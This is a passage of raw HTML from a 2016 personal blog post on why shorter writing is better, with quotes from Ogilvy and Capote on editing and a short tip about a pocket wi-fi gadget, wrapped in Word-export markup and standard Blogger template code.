<span style="font-size: 14.0pt;">In the same memo mentioned earlier, Ogilvy advised &#8220; Never send a letter or memo on the day you write it. Read it aloud
the next morning &#8211;then edit it.&#8221;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Famous novelist Truman Capote
said &#8220; I believe more in the scissors than I do in the pencil. &#8220;</span><br />
<br />
<br /></div>
<div class="MsoNormal">
<span style="font-size: x-small;"><br /></span></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;"><span style="font-size: xx-small;">Tip of the week<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="font-size: xx-small;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;"><span style="font-size: xx-small;">To help make the time in
traffic more productive, watch a movie or tv show or browse the net via SkyMobi. It is a pocket wi-fi gadget that you use with the Sky On-Demand app. It works on a phone, tablet or laptop.</span><span style="font-size: 14pt;"><o:p></o:p></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->

<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->

<!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:Cambria;
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->



<!--StartFragment-->





































































<!--EndFragment--></div>
<div class="MsoNormal">
<br /></div>
<br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html&title=In writing or speaking : Why shorter is better' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html&title=In writing or speaking : Why shorter is better' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html&title=In writing or speaking : Why shorter is better' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s320/16586700197_b9edb74c71_z.jpg&description=     Photo by Johnny Delos Santos     Our priest once lamented “ When I give a long sermon, people say   I talk too much. When I give a shor...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html&title=In writing or speaking : Why shorter is better' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2016/08/when-values-clash.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
writing short or long
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='author profile'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-11T00:55:00-07:00'>12:55&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1771698243'>
<a href='https://www.blogger.com/post-edit.g?blogID=8061781887589253118&postID=1015888982643616138&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1015888982643616138&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1015888982643616138&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1015888982643616138&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1015888982643616138&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1015888982643616138&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.robertlabayen.com/search/label/writing%20short%20or%20long?&max-results=7' rel='tag'>writing short or long</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8061781887589253118?po=1015888982643616138&hl=en&saa=85391&origin=http://www.robertlabayen.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="8808949921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2016/08/when-values-clash.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.robertlabayen.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.robertlabayen.com/feeds/1015888982643616138/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="7495868250"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Robert Labayen
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13614040237743183108' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>
